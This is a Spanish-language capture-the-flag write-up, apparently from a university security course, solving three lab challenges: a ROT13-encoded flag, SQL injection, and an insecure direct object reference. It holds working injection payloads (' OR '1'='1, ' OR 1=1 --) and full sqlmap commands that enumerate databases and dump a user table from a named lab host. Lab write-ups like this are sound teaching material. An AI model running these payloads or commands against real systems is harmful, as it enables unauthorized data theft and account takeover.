
Se encuentra: synt{rfgb_rf_ha_synt_qr_rwrzcyb} , que realizando un desplazamiento 13 a izquierda con las letras del abecedario, terminamos encontrando la flag.

ERROR404:
Inicialmente, comprobamos que el campo de búsqueda era vulnerable utilizando una inyección SQL: ' OR '1'='1

Luego, automatizamos la explotación utilizando sqlmap. Para ello, enviamos una petición POST al endpoint vulnerable, con el parámetro search=admin, configurando opciones avanzadas para maximizar la detección (--level=5 --risk=3) y evitando filtros mediante la técnica --tamper=space2comment.
Primero identificamos las bases de datos disponibles:
sqlmap -u "https://error-404.dsa.linti.unlp.edu.ar/" --data="search=admin" --level=5 --risk=3 --tamper=space2comment --random-agent --batch –dbs

Luego listamos las tablas disponibles:
sqlmap -u "https://error-404.dsa.linti.unlp.edu.ar/" --data="search=admin" --level=5 --risk=3 --tamper=space2comment --random-agent --batch –tables


Finalmente, seleccionamos la tabla usuario y extrajimos su contenido completo:
sqlmap -u "https://error-404.dsa.linti.unlp.edu.ar/" --data="search=admin" --level=5 --risk=3 --tamper=space2comment --random-agent --batch -T usuario –dump

Por ultimo, para encontrar la flag, iniciamos sesión como el admin, usando la contraseña encontrada:


DesAuth:
Primero vamos a iniciar sesion como invitado:


Vamos a la parte de “buscar” y usamos una inyeccion SQL para listar todos los usuarios: ‘ OR 1=1 --

Vemos que el ID del admin es 666, por lo que nos movemos a su perfil: https://desauth.dsa.linti.unlp.edu.ar/perfil/666
Donde encontramos la flag.
